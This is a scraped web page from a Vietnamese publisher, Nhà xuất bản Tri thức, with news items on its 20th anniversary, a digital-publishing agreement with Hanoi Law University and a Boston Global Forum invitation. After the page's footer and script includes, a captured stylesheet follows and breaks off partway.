b&#x1EA3;n Tri th&#x1EE9;c ch&#x1EE7; &#x111;&#x1ED9;ng h&#x1ED9;i nh&#x1EAD;p, &#x111;a d&#x1EA1;ng c&#xE1;c h&#xEC;nh th&#x1EE9;c xu&#x1EA5;t b&#x1EA3;n trong &#x201C;k&#x1EF7; nguy&#xEA;n s&#x1ED1;&#x201D;<p class=news_content>N&#x103;m 2025 trong kh&#xF4;ng kh&#xED; chung c&#x1EE7;a &#x111;&#x1EA5;t n&#x1B0;&#x1EDB;c, Nh&#xE0; xu&#x1EA5;t b&#x1EA3;n (NXB) Tri th&#x1EE9;c (thu&#x1ED9;c Li&#xEA;n hi&#x1EC7;p c&#xE1;c H&#x1ED9;i Khoa h&#x1ECD;c v&#xE0; K&#x1EF9; thu&#x1EAD;t Vi&#xEA;t Nam - VUSTA) c&#x169;ng k&#x1EF7; ni&#x1EC7;m 20 n&#x103;m x&#xE2;y d&#x1EF1;ng v&#xE0; ph&#xE1;t tri&#x1EC3;n (2005 - 2025).</p></a><li class=news_list-item><a class=item_link href=/nha-xuat-ban-tri-thuc-hop-tac-xuat-ban-an-pham-so-voi-truong-dai-hoc-luat-ha-noi-n1268.html> <img class=lazy data-src=https://media.nxbtrithuc.com.vn/Thumbs/2025/10/23/image-20251023153759076.jpg src=//media.nxbtrithuc.com.vn/Thumbs/2025/10/23/image-20251023153759076.jpg alt="Nhà xuất bản Tri thức hợp tác xuất bản ấn phẩm số với Trường Đại học Luật Hà Nội"> </a> <a class=item_title href=/nha-xuat-ban-tri-thuc-hop-tac-xuat-ban-an-pham-so-voi-truong-dai-hoc-luat-ha-noi-n1268.html><p class=news_title>Nh&#xE0; xu&#x1EA5;t b&#x1EA3;n Tri th&#x1EE9;c h&#x1EE3;p t&#xE1;c xu&#x1EA5;t b&#x1EA3;n &#x1EA5;n ph&#x1EA9;m s&#x1ED1; v&#x1EDB;i Tr&#x1B0;&#x1EDD;ng &#x110;&#x1EA1;i h&#x1ECD;c Lu&#x1EAD;t H&#xE0; N&#x1ED9;i<p class=news_content>V&#x1EEB;a qua, Tr&#x1B0;&#x1EDD;ng &#x110;&#x1EA1;i h&#x1ECD;c Lu&#x1EAD;t H&#xE0; N&#x1ED9;i, Nh&#xE0; xu&#x1EA5;t b&#x1EA3;n (NXB) Tri th&#x1EE9;c v&#xE0; C&#xF4;ng ty c&#x1ED5; ph&#x1EA7;n C&#xF4;ng ngh&#x1EC7; (CPCN) VHMT Vi&#x1EC7;t Nam &#x111;&#xE3; k&#xFD; k&#x1EBF;t Th&#x1ECF;a thu&#x1EAD;n h&#x1EE3;p t&#xE1;c xu&#x1EA5;t b&#x1EA3;n &#x1EA5;n ph&#x1EA9;m s&#x1ED1;.&#xD;&#xA;Tham d&#x1EF1; L&#x1EC5; k&#xFD; k&#x1EBF;t c&#xF3; TS. Phan Ch&#xED; Hi&#x1EBF;u, Th&#x1EE9; tr&#x1B0;&#x1EDF;ng B&#x1ED9; T&#x1B0; ph&#xE1;p, PGS.TS. Ph&#x1EA1;m Ng&#x1ECD;c Linh, Ph&#xF3; B&#xED; th&#x1B0; Th&#x1B0;&#x1EDD;ng tr&#x1EF1;c &#x110;&#x1EA3;ng &#x1EE7;y, Ph&#xF3; Ch&#x1EE7; t&#x1ECB;ch Li&#xEA;n hi&#x1EC7;p c&#xE1;c H&#x1ED9;i Khoa h&#x1ECD;c v&#xE0; K&#x1EF9; thu&#x1EAD;t Vi&#x1EC7;t Nam (VUSTA), ThS. L&#xEA; Thanh T&#xF9;ng, Tr&#x1B0;&#x1EDF;ng Ban Ph&#x1ED5; bi&#x1EBF;n ki&#x1EBF;n th&#x1EE9;c c&#x1EE7;a VUSTA.&#xD;&#xA;V&#x1EC1; ph&#xED;a Tr&#x1B0;&#x1EDD;ng &#x110;&#x1EA1;i h&#x1ECD;c Lu&#x1EAD;t H&#xE0; N&#x1ED9;i c&#xF3; TS. Chu M&#x1EA1;nh H&#xF9;ng, B&#xED; th&#x1B0; &#x110;&#x1EA3;ng &#x1EE7;y, Ch&#x1EE7; t&#x1ECB;ch H&#x1ED9;i &#x111;&#x1ED3;ng Tr&#x1B0;&#x1EDD;ng; PGS.TS T&#xF4; V&#x103;n H&#xF2;a, Hi&#x1EC7;u tr&#x1B0;&#x1EDF;ng v&#xE0; l&#xE3;nh &#x111;&#x1EA1;o m&#x1ED9;t s&#x1ED1; Khoa, Ph&#xF2;ng. V&#x1EC1; ph&#xED;a NXB Tri th&#x1EE9;c c&#xF3; ThS. B&#xF9;i Th&#x1ECB; Thu H&#x1EB1;ng, Ph&#xF3; Gi&#xE1;m &#x111;&#x1ED1;c Ph&#x1EE5; tr&#xE1;ch, Ph&#xF3; T&#x1ED5;ng Bi&#xEA;n t&#x1EAD;p. V&#x1EC1; ph&#xED;a C&#xF4;ng ty CPCN VHMT Vi&#x1EC7;t Nam c&#xF3; &#xF4;ng Ho&#xE0;ng &#x110;&#x1EE9;c Tu&#x1EA5;n, Gi&#xE1;m &#x111;&#x1ED1;c.</p></a><li class=news_list-item><a class=item_link href=/nha-xuat-ban-tri-thuc-duoc-moi-tham-du-dien-dan-toan-cau-bgf-n1267.html> <img class=lazy data-src=https://media.nxbtrithuc.com.vn/Thumbs/2025/10/20/image-20251020113617698.jpg src=//media.nxbtrithuc.com.vn/Thumbs/2025/10/20/image-20251020113617698.jpg alt="Nhà xuất bản Tri thức được mời tham dự Diễn đàn toàn cầu BGF"> </a> <a class=item_title href=/nha-xuat-ban-tri-thuc-duoc-moi-tham-du-dien-dan-toan-cau-bgf-n1267.html><p class=news_title>Nh&#xE0; xu&#x1EA5;t b&#x1EA3;n Tri th&#x1EE9;c &#x111;&#x1B0;&#x1EE3;c m&#x1EDD;i tham d&#x1EF1; Di&#x1EC5;n &#x111;&#xE0;n to&#xE0;n c&#x1EA7;u BGF<p class=news_content>{Ph&#xE1;p lu&#x1EAD;t plus}&#xD;&#xA;&#xD;&#xA;B&#xE0; B&#xF9;i Th&#x1ECB; Thu H&#x1EB1;ng, Ph&#xF3; Gi&#xE1;m &#x111;&#x1ED1;c ph&#x1EE5; tr&#xE1;ch, Ph&#xF3; T&#x1ED5;ng bi&#xEA;n t&#x1EAD;p NXB Tri Th&#x1EE9;c cho bi&#x1EBF;t, l&#xE3;nh &#x111;&#x1EA1;o NXB Tri th&#x1EE9;c &#x111;&#x1B0;&#x1EE3;c m&#x1EDD;i tham d&#x1EF1; H&#x1ED9;i ngh&#x1ECB; Di&#x1EC5;n &#x111;&#xE0;n to&#xE0;n c&#x1EA7;u Boston (BGF) &#x111;&#x1B0;&#x1EE3;c t&#x1ED5; ch&#x1EE9;c t&#x1EA1;i &#x110;&#x1EA1;i h&#x1ECD;c Harvard, Cambridge, Massachusetts.&#xD;&#xA;Ng&#xE0;y 17/10, Di&#x1EC5;n &#x111;&#xE0;n to&#xE0;n c&#x1EA7;u Boston (BGF) th&#xF4;ng b&#xE1;o Gurudev Sri Sri Ravi Shankar - Ng&#x1B0;&#x1EDD;i s&#xE1;ng l&#x1EAD;p Qu&#x1EF9; The Art of Living (Ngh&#x1EC7; thu&#x1EAD;t s&#x1ED1;ng), &#x111;&#xE3; &#x111;&#x1B0;&#x1EE3;c l&#x1EF1;a ch&#x1ECD;n tr&#x1EDF; th&#xE0;nh ch&#x1EE7; nh&#xE2;n c&#x1EE7;a Gi&#x1EA3;i th&#x1B0;&#x1EDF;ng Nh&#xE0; l&#xE3;nh &#x111;&#x1EA1;o to&#xE0;n c&#x1EA7;u v&#xEC; H&#xF2;a b&#xEC;nh v&#xE0; An ninh 2025.</p></a></ul><a class=new-feed_view href=/tin-tuc>Xem toàn bộ </a></div></div></div></div></div></div><section class=footer><div class=container><div class=row><div class="col-12 col-lg-4 col-md-12"><div class="footer_content footer_info"><a class=footer_logo href="/"> <img src=//media.nxbtrithuc.com.vn/avatar/image-202212141737307.svg> </a><ul class=footer_content-list><li class="content-list_item d-flex"><i class="fas fa-user mt-1"></i><span class=item-text>Ch&#x1ECB;u tr&#xE1;ch nhi&#x1EC7;m xu&#x1EA5;t b&#x1EA3;n: B&#xD9;I TH&#x1ECA; THU H&#x1EB0;NG </span><li class="content-list_item d-flex"><i class="fas fa-map-marker-alt mt-1"></i><span class=item-text>&#x110;&#x1ECB;a ch&#x1EC9;: T&#x1EA7;ng 7, T&#xF2;a nh&#xE0; Li&#xEA;n hi&#x1EC7;p c&#xE1;c H&#x1ED9;i Khoa h&#x1ECD;c v&#xE0; K&#x1EF9; thu&#x1EAD;t Vi&#x1EC7;t Nam, L&#xF4; D20, ng&#xF5; 19 Duy T&#xE2;n, ph&#x1B0;&#x1EDD;ng C&#x1EA7;u Gi&#x1EA5;y, TP. H&#xE0; N&#x1ED9;i</span><li class="content-list_item d-flex"><i class="fas fa-phone-volume mt-1"></i><span class=item-text>Hotline: 02466878415</span><li class="content-list_item d-flex"><i class="fas fa-envelope mt-1"></i><span class=item-text>Email: lienhe@nxbtrithuc.com.vn; kinhdoanh@nxbtrithuc.com.vn</span><li class="content-list_item d-flex"><i class="fas fa-tag mt-1"></i><span class=item-text>M&#xE3; s&#x1ED1; thu&#x1EBF;: 0101814252</span><li class="content-list_item d-flex"><i class="fas fa-file mt-1"></i><span class=item-text>Quy&#x1EBF;t &#x111;&#x1ECB;nh th&#xE0;nh l&#x1EAD;p s&#x1ED1;: 1035/Q&#x110;-LHH c&#x1EA5;p ng&#xE0;y 13/9/2005. Gi&#x1EA5;y ph&#xE9;p ho&#x1EA1;t &#x111;&#x1ED9;ng XB-PH/XBP &#x111;i&#x1EC7;n t&#x1EED; s&#x1ED1; 448 do B&#x1ED9; Th&#xF4;ng tin v&#xE0; Truy&#x1EC1;n th&#xF4;ng c&#x1EA5;p ng&#xE0;y 25/01/2022</span></ul></div></div><style>.footer_logo-list{margin-top:10px;font-size:0}.footer_logo-list li{float:left;margin:0 8px 8px 0}</style><div class="col-12 col-lg-8 col-md-12"><div class=row><div class="col-12 col-lg-4 col-md-4"><div class=footer_content><a class=content-title href=/chung-toi-phuc-vu>Ch&#xFA;ng t&#xF4;i ph&#x1EE5;c v&#x1EE5;</a><ul class="footer_content-list list-sty"><li class=content-list_item><a href=/nha-sach-n40.html title="Nhà sách"> Nh&#xE0; s&#xE1;ch</a><li class=content-list_item><a href=/truong-dai-hoc-n39.html title="Trường đại học"> Tr&#x1B0;&#x1EDD;ng &#x111;&#x1EA1;i h&#x1ECD;c</a><li class=content-list_item><a href=/doanh-nghiep-to-chuc-n41.html title="Doanh nghiệp/ Tổ chức"> Doanh nghi&#x1EC7;p/ T&#x1ED5; ch&#x1EE9;c</a><li class=content-list_item><a href=/quan-ly-thu-vien-n38.html title="Quản lý thư viện"> Qu&#x1EA3;n l&#xFD; th&#x1B0; vi&#x1EC7;n</a><li class=content-list_item><a href=/sinh-vien-n34.html title="Sinh viên"> Sinh vi&#xEA;n</a><li class=content-list_item><a href=/vien-nghien-cuu-n42.html title="Viện Nghiên cứu"> Vi&#x1EC7;n Nghi&#xEA;n c&#x1EE9;u</a><li class=content-list_item><a href=/tac-gia title="Tác giả"> T&#xE1;c gi&#x1EA3;</a></ul></div></div><div class="col-12 col-lg-4 col-md-4"><div class=footer_content><a class=content-title href=/ve-chung-toi>V&#x1EC1; ch&#xFA;ng t&#xF4;i</a><ul class="footer_content-list list-sty"><li class=content-list_item><a href=/ve-chung-toi-n50.html title="Giới thiệu"> Gi&#x1EDB;i thi&#x1EC7;u</a><li class=content-list_item><a href=/lien-he-n58.html title="Liên hệ"> Li&#xEA;n h&#x1EC7;</a><li class=content-list_item><a href=/gioi-thieu-doi-tac-n1221.html title="Các đối tác"> C&#xE1;c &#x111;&#x1ED1;i t&#xE1;c</a><li class=content-list_item><a href=//vhmt.vn title="Phát triển bởi VHMT"> Ph&#xE1;t tri&#x1EC3;n b&#x1EDF;i VHMT</a></ul></div></div><div class="col-12 col-lg-4 col-md-4"><div class=footer_content><a class=content-title href=/chinh-sach-va-dieu-khoan>Ch&#xED;nh s&#xE1;ch v&#xE0; &#x111;i&#x1EC1;u kho&#x1EA3;n</a><ul class="footer_content-list list-sty"><li class=content-list_item><a href=/cach-thuc-van-chuyen-n60.html title="Cách thức vận chuyển"> C&#xE1;ch th&#x1EE9;c v&#x1EAD;n chuy&#x1EC3;n</a><li class=content-list_item><a href=/chinh-sach-bao-mat-n61.html title="Chính sách bảo mật"> Ch&#xED;nh s&#xE1;ch b&#x1EA3;o m&#x1EAD;t</a><li class=content-list_item><a href=/chinh-sach-khach-hang-mua-si-n63.html title="Chính sách khách hàng mua sỉ"> Ch&#xED;nh s&#xE1;ch kh&#xE1;ch h&#xE0;ng mua s&#x1EC9;</a><li class=content-list_item><a href=/dieu-khoan-su-dung-n64.html title="Điều khoản sử dụng"> &#x110;i&#x1EC1;u kho&#x1EA3;n s&#x1EED; d&#x1EE5;ng</a><li class=content-list_item><a href=/chinh-sach-hoi-hoan-n62.html title="Chính sách hồi hoàn"> Ch&#xED;nh s&#xE1;ch h&#x1ED3;i ho&#xE0;n</a><li class=content-list_item><a href=/huong-dan-dang-ky-tai-khoan-n69.html title="Hướng dẫn đăng ký tài khoản"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n &#x111;&#x103;ng k&#xFD; t&#xE0;i kho&#x1EA3;n</a><li class=content-list_item><a href=/huong-dan-doc-sach-ebook-n70.html title="Hướng dẫn đọc sách ebook"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n &#x111;&#x1ECD;c s&#xE1;ch ebook</a><li class=content-list_item><a href=/huong-dan-kiem-tra-tem-sach-n71.html title="Hướng dẫn kiểm tra tem sách"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n ki&#x1EC3;m tra tem s&#xE1;ch</a><li class=content-list_item><a href=/huong-dan-mua-sach-ebook-n72.html title="Hướng dẫn thuê sách ebook"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n thu&#xEA; s&#xE1;ch ebook</a><li class=content-list_item><a href=/huong-dan-nap-tien-vao-vi-n73.html title="Hướng dẫn nạp tiền vào ví"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n n&#x1EA1;p ti&#x1EC1;n v&#xE0;o v&#xED;</a><li class=content-list_item><a href=/huong-dan-mua-sach-giay-n74.html title="Hướng dẫn mua sách giấy"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n mua s&#xE1;ch gi&#x1EA5;y</a><li class=content-list_item><a href=//nxbtrithuc.com.vn/chinh-sach-bao-mat-thanh-toan-n1203.html title="Chính sách bảo mật thanh toán"> Ch&#xED;nh s&#xE1;ch b&#x1EA3;o m&#x1EAD;t thanh to&#xE1;n</a><li class=content-list_item><a href=//nxbtrithuc.com.vn/phuong-thuc-thanh-toan-n1205.html title="Phương Thức Thanh Toán"> Ph&#x1B0;&#x1A1;ng Th&#x1EE9;c Thanh To&#xE1;n</a></ul></div></div></div></div></div><div class=footer_tablet><div class=tablet-follow><p>Theo dõi chúng tôi trên:<ul><li><a target=_blank href=//www.facebook.com/nxbtrithuc.com.vn><i class="fab fa-facebook-f"></i></a><li><a target=_blank href="//www.instagram.com/nxb_trithuc/"><i class="fab fa-instagram"></i></a></ul></div><a class=footer-bct href=//apps.apple.com/vn/app/nxb-tri-thuc/id1594162794 target=_blank> <img class=lazy data-src=https://media.nxbtrithuc.com.vn/avatar/image-20230104095813843.svg src=//media.nxbtrithuc.com.vn/avatar/image-20230104095813843.svg> </a> <a class=footer-bct href="//play.google.com/store/apps/details?id=vn.vhmt.nxbtrithuc" target=_blank> <img class=lazy data-src=https://media.nxbtrithuc.com.vn/avatar/image-2023010409582514.svg src=//media.nxbtrithuc.com.vn/avatar/image-2023010409582514.svg> </a> <a class=footer-bct target=_blank href=http://online.gov.vn/Home/WebDetails/102805> <img class=lazy data-src=/content/assets/images/footer_bct.png src=/content/assets/images/footer_bct.png> </a></div></div></section><section class=footer-copyright><span style=text-align:center>Copyright © 2022 - NHÀ XUẤT BẢN TRI THỨC. All rights reserved.</span></section><div class=scroll_to-top><a class="fas fa-chevron-up fa-xl"></a></div></div><ul class=contact><li class=contact-item><a href=/huong-dan-doc-sach-ebook-n70.html target=_blank> <i class="far fa-book-open fa-lg"></i> </a> <span class=tooltiptext>H&#x1B0;&#x1EDB;ng d&#x1EAB;n &#x111;&#x1ECD;c s&#xE1;ch &#x111;i&#x1EC7;n t&#x1EED;.</span><li class=contact-item><a href=/huong-dan-mua-sach-giay-n74.html target=_blank> <i class="fas fa-books-medical fa-lg"></i> </a> <span class=tooltiptext>H&#x1B0;&#x1EDB;ng d&#x1EAB;n mua s&#xE1;ch.</span><li class=contact-item><a href=//www.facebook.com/nxbtrithuc.com.vn target=_blank> <i class="fab fa-facebook-square fa-lg"></i> </a> <span class=tooltiptext>Facebook</span><li class=contact-item><a href=//www.facebook.com/messages/t/191200890577 target=_blank> <i class="fab fa-facebook-messenger fa-lg"></i> </a> <span class=tooltiptext>Messenger</span></ul><div class="action-toast d-none" id=toast-success role=alert><div class=alert-toast><div class=toast-container><div class=toast-icon><div class=action-toast-icon><i class="fas fa-check fa-2xl"></i></div></div><div class=toast-text></div></div></div></div><div class="action-toast d-none" id=toast-error role=alert><div class=alert-toast><div class=toast-container><div class=toast-icon><div class=action-toast-icon><i class="fas fa-times fa-2xl"></i></div></div><div class=toast-text></div></div></div></div><div class="action-toast d-none" id=toast-info role=alert><div class=alert-toast><div class=toast-container><div class=toast-icon><div class=action-toast-icon><i class="fas fa-exclamation fa-2xl"></i></div></div><div class=toast-text></div></div></div></div><style>.alert-toast{display:flex;align-items:center;justify-content:center;position:fixed;left:0;right:0;top:0;bottom:0;z-index:10000;transition:opacity .1s cubic-bezier(.4,0,.6,1)}.toast-container{border-radius:2px;overflow:hidden;display:inline-block;cursor:default;padding:2.5rem 1.25rem;background-color:rgba(0,0,0,.7);color:#fff;font-size:1.0625rem;text-align:center;min-width:18.75rem;max-width:25rem}.toast-icon{display:flex;justify-content:center}.toast-icon{margin-bottom:1.25rem}.action-toast-icon{align-items:center;width:3.75rem;height:3.75rem;border-radius:50%;text-align:center;background-color:#00bfa5}#toast-success .action-toast-icon{background-color:#00bfa5}#toast-error .action-toast-icon{background-color:#ff00187d}.action-toast-icon,.toast-icon{display:flex;justify-content:center}</style><script src=/content/assets/js/bootstrap.min.js></script><script src=/content/assets/js/owl.carousel.min.js></script><script src=/content/assets/js/lazyload.min.js></script><script src=/content/assets/js/jquery.menu-aim.min.js></script><script src=/content/assets/js/jquery.dropdown.min.js></script><script src="/content/assets/js/site.js?v=u8ahsHJvhWhtnYdgjWI3Cut0lYtDDTDo0Sc-Ra1MKhc"></script><script src="/content/assets/js/main.js?v=vghmkZZkEqIQs-74XWobP0v9C8G5hcno6hyWB-Mx6Tw"></script>

--- FILE ---
content_type: text/css
request_url: https://nxbtrithuc.com.vn/content/assets/css/main.min.css?v=VDc6Du3GN_dpLOez2PoJrRPxJiMYKIBMWce7kZNYxRY
body_size: 67012
content:
@charset "UTF-8";.hotline_icon{padding-top:5px}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#fff;font-size:14px;margin:5px;padding:4px 7px;background:#d6d6d6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:0 0;color:#fff;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}*,::after,::before{padding:0;margin:0;box-sizing:border-box}li,ol,ul{list-style:none;margin:0}a,a:hover{color:#333;text-decoration:none}html{scroll-behavior:smooth}body,input,textarea{font-family:Inter,sans-serif;font-weight:400;color:#555;-webkit-appearance:none}body.modal-open{overflow:hidden}body{background:#f2f2f2}.left-item_img img{max-width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.is-sticky{position:-webkit-sticky;position:sticky}}img:not(.initial){transition:opacity 1s}p{margin:0}.bg-book-slider{padding-top:75%;padding-bottom:75%}.bg-layout{width:100%;border-radius:5px;background-position:center center;background-size:cover;background-repeat:no-repeat}.bg-book-category-2{padding-top:75%;padding-bottom:75%}.bg-book-detail{padding-top:75%;padding-bottom:75%}.bg-book-cart{padding-top:75%;padding-bottom:75%}.style-content li,.style-content p{font-size:14px;color:#02010e}.style-content p{margin-bottom:12px}.style-content ul{list-style:disc}.btn.btn-danger{background:#eb5757;border-color:#eb5757}.book_reading{background-color:#fff;border-radius:5px}.book_reading-intro h4{color:#333}.book_reading-author{border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0}.book_reading-author .reading_author-name h6{display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden;color:#333}.book_reading-author .reading_author-name .content_infor-description svg{position:relative;top:-2px}.book_reading-author .reading_author-name .content_infor-description p{color:#828282}.book_reading-author p{color:#4f4f4f!important}.book_reading-book{position:relative}.book_reading-maintime h6{color:#333!important}.book_reading-maintime span.color-blue{color:#2f80ed;padding-right:4px}.book_reading-btn a{color:#fff}.sidebar-mb{min-height:42px;width:100%;background:#fff;position:relative;padding:4px 16px 4px 42px}.sidebar-mb .arrow-back{position:absolute;top:50%;left:25px;transform:translateY(-50%)}.sidebar-mb .sidebar-btn{position:absolute;top:50%;right:5px;transform:translateY(-50%)}.sidebar-mb .sidebar-mb_line{position:absolute;top:0;left:0;width:100%;height:.81px;background:#f2f2f2}.sidebar-mb .sidebar-mb_tab{height:100%;display:flex;align-items:center;justify-content:center}.sidebar-mb .sidebar-mb_tab h1{margin-bottom:0;font-style:normal;font-weight:500;font-size:20px;line-height:23px;color:#4f4f4f;margin-top:5px}.sidebar-mb .display{display:flex}.sidebar{background-color:#fefefe;padding:20px;border-radius:5px;top:57px}.sidebar .nav-tabs .nav-item{margin-bottom:0}.sidebar .sidebar_user{margin-bottom:22px}.sidebar .sidebar_user .user_photo{margin-top:0;margin-right:14px;margin-bottom:0;margin-left:0;border-radius:50%;border:2px solid #d4b26b}.sidebar .sidebar_user .user_full-name{line-height:19px}.sidebar .sidebar_user .user_full-name h5{color:#333}.sidebar .sidebar_user .user_full-name h6{color:#4f4f4f}.sidebar .sidebar_dashboard .nav-tabs{border-bottom:none}.sidebar .sidebar_dashboard .nav .nav-item .nav-line{height:1px;background:#bdbdbd}.sidebar .sidebar_dashboard .nav .nav-item .nav-link{border:none;margin-top:5px;margin-bottom:5px;padding:.5rem 0;font-style:normal;font-weight:400;font-size:14px;line-height:16px;display:flex;align-items:center;color:#4f4f4f}.sidebar .sidebar_dashboard .nav .nav-item .nav-link img{padding-right:16px;border-radius:0}.sidebar .sidebar_dashboard .nav .active .nav-link{font-style:normal;font-weight:700;font-size:14px;line-height:16px;display:flex;align-items:center;color:#4f4f4f}.sidebar p{margin-bottom:0}.sidebar #main #faq .card{border:none}.sidebar #main #faq .card .card-body ul li{border-bottom:1px solid #d1d1d1;padding:.5rem;margin:5px 0}.sidebar #main #faq .card .card-body ul li svg{margin-left:20px}.sidebar #main #faq .card .card-body ul li p{margin-left:16px}.sidebar #main #faq .card .card-body ul li:last-child{border-bottom:none}.sidebar #main #faq .card .card-body ul li.active{font-weight:700}.sidebar #main #faq .card .card-header .btn-header-link{display:block;text-align:left;color:#4f4f4f}.sidebar #main #faq .card .card-header .btn-header-link:after{content:"\f107";font-family:"Font Awesome 5 Free";font-weight:600;float:right;color:#828282}.sidebar #main #faq .card .card-header .btn-header-link.collapsed:after{content:"\f106";color:#828282}.alert-confirm{width:445px;background:#fff;border:1px solid rgba(0,0,0,.15);box-shadow:0 0 32px rgba(136,152,170,.15);border-radius:10px;text-align:center;padding:28px;opacity:0;visibility:hidden}.alert-confirm_label{font-size:24px;font-weight:400;line-height:28px;margin:14px 0;color:#333}.alert-confirm_text{font-size:16px;font-weight:400;line-height:19px;margin-bottom:31px;color:#4f4f4f}.alert-confirm_btn a{display:inline-block;padding:12px 17px;font-size:16px;font-weight:500;line-height:19px;color:#fff;border-radius:5px;text-decoration:none}.alert-confirm_btn a:last-child{margin-left:18px}.alert-confirm_btn-white{padding:12px 32px!important;background-color:#e1e1e1;color:#333!important}.alert-confirm_btn-blue{background-color:#445ff5}.alert-info{width:445px;background:#fff;border:1px solid rgba(0,0,0,.15);box-shadow:0 0 32px rgba(136,152,170,.15);border-radius:10px;text-align:center;padding:28px;opacity:0;visibility:hidden}.alert-info_label{font-size:24px;font-weight:400;line-height:28px;margin:14px 0;color:#333}.alert-info_text{font-size:16px;font-weight:400;line-height:19px;margin-bottom:31px;color:#4f4f4f}.alert-info_btn a{display:inline-block;padding:12.5px 20px;font-size:16px;font-weight:500;line-height:19px;color:#fff;border-radius:5px;text-decoration:none}.alert-info_btn-blue{background-color:#445ff5}.alert-noti{width:445px;background:#fff;border:1px solid rgba(0,0,0,.15);box-shadow:0 0 32px rgba(136,152,170,.15);border-radius:10px;text-align:center;padding:14px 28px 24px;opacity:0;visibility:hidden}.alert-noti_label{font-family:"Open Sans",sans-serif;font-size:24px;font-weight:400;line-height:33px;margin:14px 0;color:#333}.alert-noti_text{font-family:"Open Sans",sans-serif;font-size:14px;font-weight:400;margin-bottom:18px;color:#525f7f}.alert-noti_btn a{display:inline-block;padding:12.5px 20px;font-size:16px;font-weight:500;line-height:19px;color:#fff;border-radius:5px;text-decoration:none}.alert-noti_btn-blue{background-color:#445ff5}.alert-expired{width:445px;background:#fff;border:1px solid rgba(0,0,0,.15);box-shadow:0 0 32px rgba(136,152,170,.15);border-radius:10px;text-align:center;padding:28px;opacity:0;visibility:hidden}.alert-expired_label{font-size:24px;font-weight:400;line-height:28px;margin:14px 0;color:#333}.alert-expired_text{font-size:16px;font-weight:400;line-height:19px;margin-bottom:31px;color:#4f4f4f}.alert-expired_btn a{display:inline-block;padding:12px 13px;font-size:16px;font-weight:500;line-height:19px;color:#fff;border-radius:5px;text-decoration:none}.alert-expired_btn a:first-child{margin-right:8.5px}.alert-expired_btn-brown{background-color:#d4b26b}.alert-expired_btn-blue{background-color:#445ff5}.alert-successful{width:445px;background:#fff;border:1px solid rgba(0,0,0,.15);box-shadow:0 0 32px rgba(136,152,170,.15);border-radius:10px;text-align:center;padding:28px;opacity:0;visibility:hidden}.alert-successful_label{font-size:24px;font-weight:400;line-height:28px;margin:14px 0;color:#333}.alert-successful_text{font-size:16px;font-weight:400;line-height:19px;margin-bottom:31px;color:#4f4f4f}.alert-successful_btn a{display:inline-block;padding:12.5px 20px;font-size:16px;font-weight:500;line-height:19px;color:#fff;border-radius:5px;text-decoration:none}.alert-successful_btn-green{background-color:#27ae34}.alert-delete{width:445px;background:#fff;border:1px solid rgba(0,0,0,.15);box-shadow:0 0 32px 